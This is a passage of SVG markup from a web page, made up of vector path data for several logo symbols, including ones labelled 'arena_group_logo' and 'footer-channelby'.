32.6c-8.6-3.7-18.5.3-22.2 8.9s.3 18.5 8.9 22.2 18.5-.3 22.2-8.9c3.7-8.6-.3-18.5-8.9-22.2m57.7-4.3c-10.9-5.7-24.4-1.5-30.1 9.4-5.7 10.9-1.5 24.4 9.4 30.1s24.4 1.5 30.1-9.4c5.8-10.9 1.6-24.4-9.4-30.1m133.4-13.5c-18.4-1.5-34.5 12.1-36 30.5s12.1 34.5 30.5 36 34.5-12.1 36-30.5-12.1-34.5-30.5-36m-16.2-18.6c7.7-11.5 4.6-27-6.8-34.7-11.5-7.7-27-4.6-34.7 6.8-7.7 11.5-4.6 27 6.8 34.7 11.4 7.7 26.9 4.7 34.7-6.8M69.2 360.1c3-.5 5-3.4 4.5-6.4s-3.4-5-6.4-4.5-5 3.4-4.5 6.4 3.4 5 6.4 4.5m176.9 17c-13.3-7.7-30.3-3.3-38 10s-3.3 30.3 10 38 30.3 3.3 38-10c7.7-13.2 3.3-30.2-10-38M33.7 362.3c2 1.4 4.7.8 6-1.1 1.4-2 .8-4.7-1.1-6-2-1.4-4.7-.8-6 1.1-1.4 1.9-.9 4.6 1.1 6m-21.8 34.6c-2.4-1.5-5.6-.8-7.2 1.6-1.5 2.4-.8 5.6 1.6 7.2 2.4 1.5 5.6.8 7.2-1.6 1.5-2.4.8-5.7-1.6-7.2m89.6-85c2.2-.7 3.4-3 2.7-5.1-.7-2.2-3-3.4-5.1-2.7-2.2.7-3.4 3-2.7 5.1.6 2.1 3 3.3 5.1 2.7m-66 82.4c-3.9.4-6.7 3.9-6.3 7.7.4 3.9 3.9 6.7 7.7 6.3 3.9-.4 6.7-3.9 6.3-7.7-.4-3.9-3.9-6.7-7.7-6.3m37.2-4.3c-6.2-1.6-12.6 2.1-14.2 8.3-1.6 6.2 2.1 12.6 8.3 14.2s12.6-2.1 14.2-8.3c1.6-6.2-2.1-12.5-8.3-14.2m23.6-123.4c-1.1-1-2.7-1-3.7.1s-1 2.7.1 3.7 2.7 1 3.7-.1c1-1 1-2.7-.1-3.7"></path>
    <path d="M499.9 230.6v18.9h-36.2v-18.9h-10.1v47.9h10.1v-20.6h36.2v20.6h10.2v-47.9zm-58.2 0v9.9h-24.4v38h-10.2v-38h-24.4v-9.9zm131.2 9.4v-9.4h-51v47.9h51v-9.3h-41.6v-11.3H570v-8.4h-38.7V240zM381.3 398.6c0-12.9 10-23.3 22.8-23.3 9.6 0 17.3 6 20.6 14.6l-3.6.7c-2.8-7-8.9-11.7-16.9-11.7-10.9 0-19.1 8.8-19.1 19.7 0 10.8 8 19.7 19.1 19.7 10.1 0 16.9-7.4 17.8-17.3h-18l-.1-3.3h21.6v1c0 12.8-8.6 23-21.5 23-12.9.1-22.7-10.3-22.7-23.1zm52.3-11.7h3.6v7.8c2.1-5.9 7.6-9.1 15-7.9v3.7c-8.5-1.8-15 3.4-15 13.7v17.2h-3.6v-34.5zm21.4 17.2c0-9.8 7.7-17.8 17.6-17.8 10 0 17.6 8.1 17.6 17.8 0 9.8-7.8 17.8-17.6 17.8s-17.6-8-17.6-17.8zm31.9 0c0-7.9-6.3-14.4-14.2-14.4-8 0-14.2 6.4-14.2 14.4 0 8.1 6.4 14.5 14.2 14.5 7.9-.1 14.2-6.6 14.2-14.5zm10.6 3.3v-20.6h3.6v19.3c0 8.1 5.5 12.4 11.7 12.4 7.1 0 12.5-5.7 12.5-14.2v-17.5h3.6v34.5h-3.6v-7.4c-2.1 4.2-6.5 7.9-13 7.9-7.8.2-14.8-5.1-14.8-14.4zm40-20.5h3.6v7.9c2.7-4.9 7.9-8.5 14.3-8.5 9.8 0 17.4 8.1 17.4 17.8 0 10-7.7 17.8-17.4 17.8-6.4 0-11.7-3.5-14.3-8.5v21.7h-3.6v-48.2zm31.9 17.2c0-7.9-6.3-14.5-14.3-14.5-7.9 0-14.3 6.5-14.3 14.5s6.3 14.5 14.3 14.5c7.9 0 14.3-6.3 14.3-14.5zm-76.7-71.9h-17.3l24.7 20.6h14.4l-14.4-12c6.6-2.9 11.3-9.5 11.3-17.2 0-10.3-8.4-18.7-18.7-18.7h-36.1v47.9h10.2v-37.7h25.9c4.7 0 8.5 3.8 8.5 8.5 0 4.8-3.8 8.6-8.5 8.6m-54.9 20.6H450l-32.1-47.9h-10.8L375 352.7h12.2l5.3-7.8h39.9l5.4 7.9zm-39.3-16.7l14-20.4 14 20.4h-28zm232-31.2v35.5l-34.3-35.5h-12.1v47.9h10.2v-35.4l34.4 35.4h12v-47.9zm80 47.9h12.2l-32.2-47.9h-10.8l-32 47.8h12.2l5.3-7.8h39.9l5.4 7.9zm-39.3-16.7l14-20.4 14 20.4h-28zm-98.3-21.8v-9.4h-51v47.9h51v-9.3h-41.6v-11.3H570v-8.5h-38.7v-9.4zM157.7 80c-.1-.3-.1-.6 0-1l16.6-45.8c.1-.4.3-.7.5-.8.2-.2.5-.2.9-.2h6.6c.8 0 1.4.4 1.6 1.1l16.4 45.8c.1.3.1.6 0 .9s-.4.4-.7.4h-6.1c-.6 0-.9-.3-1.1-.8L188.2 68c0-.2-.1-.4-.2-.5-.1-.1-.3-.1-.6-.1h-18c-.4 0-.7.2-.8.5l-4.2 11.8c-.1.2-.2.4-.4.5s-.4.2-.7.2h-5c-.2 0-.4-.1-.6-.4zm27.8-18.6c.6 0 .7-.3.5-.9L179 41c-.2-.3-.3-.5-.5-.5s-.3.2-.4.6l-7.2 19.5c-.2.6-.1.8.5.8h14.1zM250 32.6c2.1.7 3.9 1.7 5.6 3 1.6 1.3 3 2.7 4.1 4.3s1.7 3.4 2 5.3c.1.5.1.8 0 .9-.1.2-.3.2-.6.3l-6 .4c-.3 0-.4 0-.5-.1s-.2-.3-.3-.6c-.6-2.6-1.8-4.7-3.6-6.4-1.8-1.6-4.1-2.5-7-2.5-4.1 0-7.3 1.6-9.5 4.7s-3.3 7.9-3.3 14.3c0 6.3 1.1 11.1 3.3 14.2s5.5 4.7 9.8 4.7c2.9 0 5.3-.7 7.3-2.1s3.6-3.7 4.8-6.9c.1-.3.5-.4 1-.3l4.6 1.1c.1 0 .3.1.4.3.1.1.2.4.1.8-.3 1.1-.8 2.3-1.5 3.5s-1.6 2.4-2.6 3.5-2.3 2.2-3.7 3.1-3 1.6-4.8 2.2c-1.8.5-3.8.8-5.9.8-4.4 0-8.1-1-11.3-3.1-3.1-2-5.6-4.9-7.2-8.6-1.7-3.7-2.5-8.1-2.5-13.2s.8-9.5 2.5-13.2 4.1-6.5 7.2-8.5c3.1-2 6.8-3 11.1-3 2.3 0 4.5.4 6.5 1.1zm18.8 46.8V33.2c0-.6.3-1 .8-1h5.1c.5 0 .8.3.8.8v17.2c0 .2.1.4.2.4.1.1.3 0 .5-.2 1.5-1.2 2.8-2.1 4.1-2.9 1.2-.7 2.5-1.3 3.7-1.7s2.5-.6 3.9-.6c3.3 0 5.9.9 7.7 2.7 1.8 1.8 2.7 4.2 2.7 7.3v23.9c0 .8-.4 1.2-1.1 1.2h-4.8c-.3 0-.6-.1-.7-.2-.2-.2-.2-.4-.2-.8V56.6c0-1.9-.5-3.4-1.5-4.5s-2.5-1.6-4.6-1.6c-1.2 0-2.3.2-3.3.6-1 .4-2 .9-3 1.6-1 .7-2.1 1.6-3.2 2.7v23.9c0 .7-.4 1.1-1.2 1.1h-4.6c-.9 0-1.3-.3-1.3-1zm52.4.5c-1.8.8-3.9 1.2-6.2 1.2-3.3 0-6-.9-7.9-2.6s-2.9-4-2.9-6.8c0-2.4.7-4.4 2-6.1 1.4-1.7 3.4-3 6-4s5.8-1.6 9.6-1.8l4.2-.3c.3 0 .5-.1.7-.3.2-.1.3-.4.3-.7v-1.6c0-2.1-.7-3.8-2-5s-3.1-1.9-5.3-1.9c-1.7 0-3.2.4-4.7 1.2-1.4.8-2.7 2-3.8 3.6-.1.2-.3.4-.4.5s-.4.1-.7 0l-4.4-1.3c-.2-.1-.3-.2-.4-.4s0-.4.2-.9c1.3-2.3 3.1-4.1 5.6-5.4 2.4-1.3 5.4-1.9 9-1.9 3.1 0 5.7.4 7.7 1.3s3.5 2.2 4.5 3.8c1 1.7 1.5 3.6 1.5 5.9v22.9c0 .4-.1.7-.2.9-.2.2-.4.2-.7.2h-4.4c-.3 0-.5-.1-.7-.4-.2-.2-.3-.6-.3-.9l-.1-2.5c-.1-.7-.5-.7-1.1-.1-1.7 1.5-3.3 2.6-5.1 3.4zm5-16.6l-3.5.3c-1.7.1-3.3.3-4.7.7-1.4.4-2.7.9-3.7 1.5s-1.8 1.3-2.4 2.2c-.6.8-.9 1.8-.9 3 0 1.7.6 3 1.8 4 1.2 1 2.8 1.5 4.8 1.5 1.3 0 2.5-.2 3.7-.7 1.1-.5 2.2-1 3-1.7.9-.7 1.5-1.5 2-2.3s.7-1.5.7-2.3v-5.1c.1-.9-.2-1.2-.8-1.1zM342 79.4V46.9c0-.6.3-1 .8-1h5.1c.5 0 .8.3.8.8v3.6c0 .2.1.4.2.4.1.1.3 0 .5-.2 1.3-1.1 2.6-2 3.8-2.8 1.2-.8 2.4-1.4 3.7-1.8 1.3-.4 2.6-.6 4.1-.6 3.3 0 5.8.9 7.7 2.7 1.8 1.8 2.7 4.2 2.7 7.2v24c0 .8-.4 1.2-1.1 1.2h-4.8c-.3 0-.6-.1-.7-.2-.2-.2-.2-.4-.2-.8V56.6c0-1.9-.5-3.4-1.5-4.5s-2.5-1.6-4.6-1.6c-1.2 0-2.3.2-3.2.6-1 .4-2 .9-3 1.6-1 .7-2.1 1.6-3.3 2.7v23.9c0 .7-.4 1.1-1.2 1.1h-4.6c-.8 0-1.2-.3-1.2-1zm37.6 0V46.9c0-.6.3-1 .8-1h5.1c.5 0 .8.3.8.8v3.6c0 .2.1.4.2.4.1.1.3 0 .5-.2 1.3-1.1 2.6-2 3.8-2.8 1.2-.8 2.4-1.4 3.7-1.8 1.3-.4 2.6-.6 4.1-.6 3.3 0 5.8.9 7.7 2.7 1.8 1.8 2.7 4.2 2.7 7.2v24c0 .8-.4 1.2-1.1 1.2h-4.8c-.3 0-.6-.1-.7-.2-.2-.2-.2-.4-.2-.8V56.6c0-1.9-.5-3.4-1.5-4.5s-2.5-1.6-4.6-1.6c-1.2 0-2.3.2-3.2.6-1 .4-2 .9-3 1.6-1 .7-2.1 1.6-3.3 2.7v23.9c0 .7-.4 1.1-1.2 1.1h-4.6c-.9 0-1.2-.3-1.2-1zm44.5-8.5c.9 1.6 2.2 2.8 3.8 3.8 1.6.9 3.3 1.4 5.3 1.4s3.8-.4 5.3-1.2c1.6-.8 3-2.1 4.3-3.8.1-.2.3-.3.4-.3s.3 0 .6.2l3.3 1.6c.5.2.5.6.1 1-1.2 1.8-2.5 3.2-4 4.4-1.5 1.1-3.1 2-4.8 2.5-1.8.5-3.7.8-5.9.8-3.3 0-6.2-.7-8.7-2.2s-4.5-3.5-5.9-6.2c-1.5-2.6-2.2-5.7-2.2-9.1 0-3.8.7-7 2.2-9.7s3.5-4.8 6-6.3 5.4-2.2 8.5-2.2c3.2 0 6 .7 8.4 2.1 2.4 1.4 4.3 3.4 5.6 6.1 1.3 2.6 2 5.9 2 9.6 0 .4 0 .7-.1 1s-.4.4-.8.4h-24c-.2 0-.4.1-.5.3-.1.2-.2.4-.2.7-.1 1.8.4 3.5 1.3 5.1zm16.4-10.4c.5 0 .8-.1.9-.2s.2-.4.2-.7c0-1.6-.4-3.2-1.1-4.7s-1.7-2.7-3.1-3.6c-1.3-.9-3-1.4-4.9-1.4-2 0-3.8.5-5.2 1.5-1.5 1-2.6 2.3-3.3 3.9-.8 1.6-1.1 3.3-1.1 5.1l17.6.1zm21.3 18.7c0 .5-.1.8-.3 1-.2.2-.6.3-1.1.3H456c-.8 0-1.2-.3-1.2-1l.1-46.2c0-.6.3-1 .8-1h5.1c.6 0 .8.3.8 1v45.9h.2zm26.3 1c-.2-.2-.3-.4-.3-.7V33.3c0-.3.1-.6.3-.8.2-.2.4-.3.7-.3h15.8c6 0 10.6 1.1 13.8 3.2 3.2 2.1 4.8 5.2 4.8 9.4 0 2.6-.7 4.7-2 6.4s-3.5 3.2-6.5 4.3c-.2 0-.3.1-.3.3s.1.2.3.3c3.2.9 5.6 2.2 7.2 4.1 1.6 1.8 2.4 4.3 2.4 7.4 0 4.4-1.6 7.6-4.9 9.8-3.3 2.1-8 3.2-14.3 3.2h-16.4c-.1-.2-.4-.3-.6-.4zm17.5-27c1.2 0 2.4-.1 3.5-.4 1.1-.2 2.2-.7 3.2-1.2 1-.6 1.7-1.4 2.3-2.3s.8-2.2.8-3.6c0-2.6-1-4.6-2.9-5.9-1.9-1.3-4.5-2-7.7-2h-8.1c-.6 0-1 .3-1 .8v13.7c0 .6.2.9.7.9h9.2zm-.6 21.7c3.8 0 6.7-.7 8.5-2 1.9-1.3 2.8-3.3 2.8-5.9 0-1.9-.5-3.5-1.4-4.6-.9-1.2-2.2-2.1-3.8-2.6-1.6-.6-3.4-.8-5.5-.8h-8.8c-.7 0-1 .3-1 .8V74c0 .6.2 1 .7 1l8.5-.1zM532 91c-.7-.1-1-.4-1-.8v-3.3c0-.3.1-.5.4-.6.2-.2.7-.3 1.5-.3h4.2c.9 0 1.7-.3 2.5-.8s1.4-1.2 1.9-2 .8-1.7.9-2.6c.2-.9.1-1.7-.2-2.4l-12.4-30.9c-.1-.3-.1-.6 0-.8.1-.3.4-.4.8-.4h5.3c.3 0 .5.1.7.2.2.2.3.4.4.6l9 23.4c.1.4.3.6.5.6s.4-.3.6-.8l8.8-23.3c.1-.2.2-.4.4-.6.2-.2.4-.2.6-.2h3.8c.3 0 .6.1.7.4.2.2.1.5 0 .7l-14 35.4c-.7 1.8-1.5 3.2-2.3 4.4-.8 1.1-1.7 2-2.7 2.6s-2.1 1.1-3.3 1.3c-1.2.2-2.7.4-4.3.4-1.1-.1-2.1-.1-2.8-.2z"></path>
   </symbol>
   <symbol id="arena_group_logo" viewbox="0 0 864 432">
    <path d="M215.6 112.4c.7-.2 1.1-.8.9-1.5-.2-.7-.8-1.1-1.5-.9-.7.2-1.1.8-.9 1.5.2.6.8 1 1.5.9m11.5 27c1 .5 2.1 0 2.6-.9.5-1 0-2.1-.9-2.6-1-.5-2.1 0-2.6.9-.5 1-.1 2.1.9 2.6m13.3 31.3c2.9 1.9 6.8 1.2 8.7-1.7 1.9-2.9 1.2-6.8-1.7-8.7-2.9-1.9-6.8-1.2-8.7 1.7-1.9 2.9-1.2 6.8 1.7 8.7m-34.1 58.2c4 1.8 8.7.1 10.6-3.9 1.8-4 .1-8.7-3.9-10.6-4-1.8-8.7-.1-10.6 3.9-1.8 4.1-.1 8.8 3.9 10.6m-17.7-73.6c.8-.6 1-1.8.4-2.6s-1.8-1-2.6-.4-1 1.8-.4 2.6 1.8 1 2.6.4m15.6 26.5c1.3-.8 1.7-2.5.9-3.8-.8-1.3-2.5-1.7-3.9-.9-1.3.8-1.7 2.5-.9 3.8.8 1.3 2.6 1.7 3.9.9m53.3-90.5c1.1-.4 1.7-1.6 1.3-2.7-.4-1.1-1.6-1.7-2.7-1.3-1.1.4-1.7 1.6-1.3 2.7.4 1.1 1.6 1.7 2.7 1.3m28.1 70.4c3.9 3.4 9.9 3 13.3-1 3.4-3.9 3-9.9-.9-13.3-3.9-3.4-9.9-3-13.3.9-3.5 4-3.1 10 .9 13.4m-11.1-41.8c2.1-1.8 2.3-4.8.5-6.9-1.8-2.1-4.8-2.3-6.9-.5-2.1 1.8-2.3 4.8-.5 6.9 1.8 2 4.9 2.2 6.9.5m30.3 93.3c7.1 5.3 17.2 3.8 22.5-3.4 5.3-7.1 3.8-17.2-3.4-22.5-7.1-5.3-17.2-3.8-22.5 3.4-5.2 7.2-3.7 17.2 3.4 22.5m-174.5 28.7c1.5 1.2 3.7.9 4.9-.6 1.2-1.5.9-3.7-.6-4.9-1.5-1.2-3.7-.9-4.9.6-1.2 1.5-.9 3.7.6 4.9M243.3 69c.5.3 1.1.2 1.4-.3.3-.5.2-1.1-.3-1.4-.5-.3-1.1-.2-1.4.3-.3.4-.2 1.1.3 1.4m8.3 153c5.5 3.5 12.8 1.9 16.3-3.6s1.9-12.8-3.6-16.3-12.8-1.9-16.3 3.6-1.9 12.8 3.6 16.3m-18.3 52.7c3.6-7 .8-15.6-6.2-19.2-7-3.6-15.6-.8-19.2 6.2-3.6 7-.8 15.6 6.2 19.2 7 3.6 15.6.8 19.2-6.2m59.2-1.4c5.5-9 2.6-20.8-6.4-26.3s-20.8-2.6-26.3 6.4-2.6 20.8 6.4 26.3c9 5.4 20.8 2.6 26.3-6.4m-108.9 2.9c1.7-5.1-1-10.7-6.1-12.4-5.1-1.7-10.7 1-12.4 6.1-1.7 5.1 1 10.7 6.1 12.4 5.1 1.7 10.7-1 12.4-6.1m4.8 32.6c-8.6-3.7-18.5.3-22.2 8.9-3.7 8.6.3 18.5 8.9 22.2 8.6 3.7 18.5-.3 22.2-8.9 3.7-8.6-.3-18.5-8.9-22.2m57.8-4.3c-10.9-5.7-24.4-1.5-30.1 9.4-5.7 10.9-1.5 24.4 9.4 30.1 10.9 5.7 24.4 1.5 30.1-9.4 5.7-10.9 1.5-24.4-9.4-30.1M379.6 291c-18.4-1.5-34.5 12.1-36 30.5s12.1 34.5 30.5 36 34.5-12.1 36-30.5-12.2-34.5-30.5-36m-16.3-18.6c7.7-11.5 4.6-27-6.8-34.7-11.5-7.7-27-4.6-34.7 6.8-7.7 11.5-4.6 27 6.8 34.7 11.4 7.7 27 4.7 34.7-6.8m-225.4 10.8c3-.5 5-3.4 4.5-6.4-.5-3-3.4-5-6.4-4.5-3 .5-5 3.4-4.5 6.4.5 3 3.4 5 6.4 4.5m176.9 17c-13.3-7.7-30.3-3.3-38 10-7.7 13.3-3.3 30.3 10 38 13.3 7.7 30.3 3.3 38-10 7.7-13.2 3.3-30.3-10-38m-212.4-14.9c2 1.4 4.7.8 6-1.1 1.4-2 .8-4.7-1.1-6-2-1.4-4.7-.8-6 1.1-1.3 2-.8 4.7 1.1 6M80.6 320c-2.4-1.5-5.6-.8-7.2 1.6-1.5 2.4-.8 5.6 1.6 7.2 2.4 1.5 5.6.8 7.2-1.6 1.5-2.5.8-5.7-1.6-7.2m89.6-85.1c2.2-.7 3.4-3 2.7-5.1-.7-2.2-3-3.4-5.1-2.7-2.2.7-3.4 3-2.7 5.1.7 2.2 3 3.4 5.1 2.7m-66 82.5c-3.9.4-6.7 3.9-6.3 7.7.4 3.9 3.9 6.7 7.7 6.3 3.9-.4 6.7-3.9 6.3-7.7-.4-3.9-3.9-6.7-7.7-6.3m37.2-4.3c-6.2-1.6-12.6 2.1-14.2 8.3-1.6 6.2 2.1 12.6 8.3 14.2 6.2 1.6 12.6-2.1 14.2-8.3 1.6-6.2-2.1-12.6-8.3-14.2M165 189.7c-1.1-1-2.7-1-3.7.1s-1 2.7.1 3.7 2.7 1 3.7-.1c1.1-1.1 1-2.7-.1-3.7m403.7-36v18.8h-36.2v-18.8h-10.2v47.9h10.2V181h36.2v20.6h10.1v-47.9zm-58.2 0v9.8H486v38.1h-10.1v-38.1h-24.5v-9.8zm131.1 9.3v-9.3h-50.9v47.9h50.9v-9.3H600V181h38.7v-8.5H600V163zM450 321.7c0-12.9 10-23.3 22.8-23.3 9.6 0 17.3 6 20.6 14.6l-3.6.7c-2.8-7-8.9-11.7-16.9-11.7-10.9 0-19.1 8.8-19.1 19.7 0 10.8 8 19.7 19.1 19.7 10.1 0 16.9-7.4 17.8-17.3h-18l-.1-3.3h21.7v1c0 12.8-8.6 23-21.5 23-13 .1-22.8-10.4-22.8-23.1zm52.3-11.8h3.6v7.8c2.1-5.9 7.6-9.1 15-7.9v3.7c-8.5-1.8-15 3.4-15 13.7v17.2h-3.6v-34.5zm21.4 17.2c0-9.8 7.7-17.8 17.6-17.8 10 0 17.6 8.1 17.6 17.8 0 9.8-7.8 17.8-17.6 17.8-9.8.1-17.6-7.9-17.6-17.8zm31.9 0c0-7.9-6.3-14.4-14.2-14.4-8 0-14.2 6.4-14.2 14.4 0 8.1 6.4 14.5 14.2 14.5 7.9 0 14.2-6.5 14.2-14.5zm10.6 3.4v-20.6h3.6v19.3c0 8.1 5.5 12.4 11.7 12.4 7.1 0 12.5-5.7 12.5-14.2v-17.5h3.6v34.5H594V337c-2.1 4.2-6.5 7.9-13 7.9-7.8.1-14.8-5.1-14.8-14.4zm40-20.6h3.6v7.9c2.7-4.9 7.9-8.5 14.3-8.5 9.8 0 17.4 8.1 17.4 17.8 0 10-7.7 17.8-17.4 17.8-6.4 0-11.7-3.5-14.3-8.5v21.7h-3.6v-48.2zm31.9 17.2c0-7.9-6.3-14.5-14.3-14.5-7.9 0-14.3 6.5-14.3 14.5s6.3 14.5 14.3 14.5c7.9 0 14.3-6.3 14.3-14.5zm-76.7-71.8h-17.3l24.7 20.6h14.4l-14.4-12c6.6-2.9 11.3-9.5 11.3-17.2 0-10.3-8.4-18.7-18.7-18.7h-36.1v47.9h10.2v-37.7h25.9c4.7 0 8.5 3.8 8.5 8.5s-3.8 8.6-8.5 8.6m-54.9 20.6h12.2L486.6 228h-10.8l-32.1 47.8h12.2l5.3-7.8h39.9l5.4 7.9zm-39.3-16.7l14-20.4 14 20.4h-28zm232-31.2v35.5L664.9 228h-12v47.9H663v-35.5l34.4 35.5h12V228zm80 47.9h12.2L759.2 228h-10.8l-32.1 47.8h12.2l5.3-7.8h39.9l5.5 7.9zm-39.3-16.7l14-20.4 14 20.4h-28zm-98.3-21.9V228h-50.9v47.9h50.9v-9.3H600v-11.3h38.7v-8.5H600v-9.5z"></path>
   </symbol>
   <symbol id="footer-channelby" viewbox="0 0 171 39">
    <path d="M6.53431 23L5.80231 20.984H2.55031L1.81831 23H0.666308L3.46231 15.8H4.92631L7.71031 23H6.53431ZM3.17431 19.256L2.85031 20.144H5.49031L5.16631 19.256C4.86631 18.452 4.55431 17.528 4.32631 16.772H4.02631C3.78631 17.54 3.47431 18.452 3.17431 19.256ZM14.7584 19.52C14.5664 18.692 14.1824 18.176 13.1744 18.176C12.1184 18.176 11.4704 18.86 11.4704 20.204C11.4704 21.44 12.0824 22.22 13.2224 22.22C14.2544 22.22 14.5904 21.596 14.7944 20.84L15.7544 21.092C15.5024 22.376 14.7344 23.144 13.2344 23.144C11.4704 23.144 10.4024 22.076 10.4024 20.216C10.4024 18.356 11.5184 17.252 13.1984 17.252C14.7704 17.252 15.5024 17.996 15.7304 19.316L14.7584 19.52ZM17.9351 19.796V23H16.8911V15.296H17.9351V18.848H18.0191C18.3431 17.864 19.0511 17.252 20.0711 17.252C21.2951 17.252 21.8591 18.068 21.8591 19.292V23H20.8151V19.544C20.8151 18.776 20.4791 18.2 19.6151 18.2C18.5951 18.2 17.9351 18.836 17.9351 19.796ZM25.0418 22.28C26.0738 22.28 26.7338 21.704 26.7338 20.912V20.6H25.0898C24.3578 20.6 23.9378 20.888 23.9378 21.44C23.9378 21.884 24.2138 22.28 25.0418 22.28ZM26.7818 23V21.668H26.6738C26.3978 22.592 25.6778 23.12 24.6818 23.12C23.6258 23.12 22.9418 22.64 22.9418 21.56C22.9418 20.588 23.5658 19.88 24.9338 19.88H26.7338V19.424C26.7338 18.584 26.4098 18.128 25.4978 18.128C24.7418 18.128 24.3218 18.5 24.1418 19.244L23.1578 19.004C23.3858 17.924 24.1898 17.264 25.5338 17.264C27.0938 17.264 27.7778 18.02 27.7778 19.412V23H26.7818ZM30.2397 19.796V23H29.1957V17.396H30.2157V18.848H30.3237C30.6357 17.852 31.3797 17.252 32.3517 17.252C33.5997 17.252 34.1637 18.068 34.1637 19.292V23H33.1197V19.544C33.1197 18.776 32.8077 18.2 31.9077 18.2C30.9117 18.2 30.2397 18.836 30.2397 19.796ZM36.6265 19.796V23H35.5825V17.396H36.6025V18.848H36.7105C37.0225 17.852 37.7665 17.252 38.7385 17.252C39.9865 17.252 40.5505 18.068 40.5505 19.292V23H39.5065V19.544C39.5065 18.776 39.1945 18.2 38.2945 18.2C37.2985 18.2 36.6265 18.836 36.6265 19.796ZM44.3812 18.08C43.3972 18.08 42.7972 18.632 42.6772 19.748H45.9532C45.9052 18.68 45.4132 18.08 44.3812 18.08ZM44.4292 23.132C42.6892 23.132 41.6212 22.1 41.6212 20.24C41.6212 18.368 42.7132 17.252 44.4052 17.252C46.0852 17.252 46.9252 18.284 46.9252 19.832C46.9252 20 46.9132 20.252 46.8892 20.504H42.6652C42.7492 21.644 43.3492 22.268 44.4292 22.268C45.4372 22.268 45.7852 21.764 45.9652 21.14L46.8772 21.392C46.6012 22.46 45.8812 23.132 44.4292 23.132ZM49.1552 15.296V23H48.1112V15.296H49.1552ZM55.7082 22.22C56.7642 22.22 57.2682 21.548 57.2682 20.204C57.2682 18.848 56.7762 18.2 55.7082 18.2C54.7002 18.2 54.0522 18.896 54.0522 20V20.432C54.0522 21.488 54.7002 22.22 55.7082 22.22ZM54.0522 15.296V18.872H54.1362C54.4122 17.912 55.0482 17.252 56.1282 17.252C57.5322 17.252 58.3002 18.308 58.3002 20.204C58.3002 22.112 57.4962 23.144 56.1762 23.144C55.0842 23.144 54.4002 22.448 54.1242 21.488H54.0522V23H53.0082V15.296H54.0522ZM59.6101 25.064C59.2621 25.064 59.0101 25.028 58.7581 24.992L58.9261 24.032C59.1781 24.08 59.4061 24.116 59.6461 24.116C60.3061 24.116 60.6781 23.948 61.1221 22.952L58.7461 17.396H59.8981L60.6181 19.4C60.8821 20.132 61.2781 21.2 61.5661 22.076H61.7461C62.0461 21.176 62.4061 20.144 62.6461 19.412L63.3301 17.396H64.4461L62.0701 23.072C61.4821 24.464 60.7981 25.064 59.6101 25.064Z"></path>
    <path d="M93.8491 6.06552C93.9429 6.03872 93.9965 5.95833 93.9697 5.86453C93.9429 5.77074 93.8625 5.71715 93.7688 5.74394C93.675 5.77074 93.6214 5.85113 93.6482 5.94493C93.6616 6.02532 93.7554 6.07892 93.8491 6.06552Z" fill="#D81919"></path>
    <path d="M95.39 9.68321C95.524 9.7502 95.6714 9.6832 95.7384 9.56261C95.8054 9.42863 95.7384 9.28124 95.6178 9.21424C95.4838 9.14725 95.3364 9.21424 95.2694 9.33483C95.2024 9.46882 95.256 9.61621 95.39 9.68321Z" fill="#D81919"></path>
    <path d="M97.1721 13.8905C97.5606 14.145 98.0832 14.0513 98.3378 13.6627C98.5924 13.2741 98.4986 12.7516 98.11 12.497C97.7214 12.2424 97.1989 12.3362 96.9443 12.7248C96.6763 13.0999 96.7835 13.6225 97.1721 13.8905Z" fill="#D81919"></path>
    <path d="M92.603 21.6886C93.139 21.9298 93.7687 21.702 94.0233 21.1661C94.2645 20.6301 94.0367 20.0004 93.5008 19.7458C92.9648 19.5046 92.3351 19.7324 92.0805 20.2684C91.8393 20.8043 92.0671 21.4341 92.603 21.6886Z" fill="#D81919"></path>
    <path d="M90.2314 11.8271C90.3386 11.7467 90.3654 11.5859 90.285 11.4787C90.2047 11.3715 90.0439 11.3447 89.9367 11.4251C89.8295 11.5055 89.8027 11.6663 89.8831 11.7735C89.9635 11.8806 90.1243 11.9074 90.2314 11.8271Z" fill="#D81919"></path>
    <path d="M92.3217 15.3643C92.4959 15.2572 92.5495 15.0294 92.4423 14.8552C92.3351 14.681 92.1073 14.6274 91.9197 14.7346C91.7455 14.8418 91.6919 15.0696 91.7991 15.2438C91.9063 15.4313 92.1475 15.4849 92.3217 15.3643Z" fill="#D81919"></path>
    <path d="M99.4633 3.23836C99.6107 3.18476 99.691 3.02398 99.6375 2.87659C99.5839 2.7292 99.4231 2.64881 99.2757 2.7024C99.1283 2.756 99.0479 2.91679 99.1015 3.06417C99.1551 3.21156 99.3159 3.29196 99.4633 3.23836Z" fill="#D81919"></path>
    <path d="M103.228 12.6712C103.751 13.1267 104.555 13.0731 105.01 12.5372C105.466 12.0146 105.412 11.2107 104.89 10.7551C104.367 10.2996 103.563 10.3532 103.108 10.8757C102.639 11.4117 102.692 12.2156 103.228 12.6712Z" fill="#D81919"></path>
    <path d="M101.741 7.07043C102.022 6.82925 102.049 6.42728 101.808 6.1459C101.567 5.86453 101.165 5.83773 100.884 6.07891C100.602 6.32009 100.575 6.72206 100.817 7.00343C101.058 7.27141 101.473 7.31161 101.741 7.07043Z" fill="#D81919"></path>
    <path d="M105.801 19.585C106.752 20.2952 108.106 20.0942 108.816 19.1295C109.526 18.1781 109.325 16.8248 108.36 16.1147C107.409 15.4046 106.056 15.6055 105.345 16.5703C104.649 17.5216 104.85 18.8749 105.801 19.585Z" fill="#D81919"></path>
    <path d="M82.4199 23.4171C82.6209 23.5779 82.9156 23.5377 83.0764 23.3367C83.2372 23.1357 83.197 22.8409 82.996 22.6802C82.795 22.5194 82.5003 22.5596 82.3395 22.7606C82.1787 22.9615 82.2189 23.2563 82.4199 23.4171Z" fill="#D81919"></path>
    <path d="M97.5606 0.250391C97.6276 0.290588 97.708 0.27719 97.7482 0.210195C97.7884 0.143201 97.775 0.0628072 97.708 0.0226105C97.641 -0.0175862 97.5606 -0.00418688 97.5204 0.0628076C97.4802 0.129802 97.4936 0.210195 97.5606 0.250391Z" fill="#D81919"></path>
    <path d="M98.6727 20.7641C99.4097 21.2331 100.388 21.0187 100.857 20.2817C101.326 19.5448 101.111 18.5667 100.374 18.0977C99.6375 17.6288 98.6593 17.8431 98.1904 18.5801C97.7214 19.317 97.9358 20.2951 98.6727 20.7641Z" fill="#D81919"></path>
    <path d="M96.2207 27.8119C96.7031 26.874 96.3279 25.7217 95.39 25.2393C94.4521 24.757 93.2998 25.1322 92.8174 26.0701C92.3351 27.008 92.7102 28.1603 93.6482 28.6427C94.5861 29.1384 95.7384 28.7633 96.2207 27.8119Z" fill="#D81919"></path>
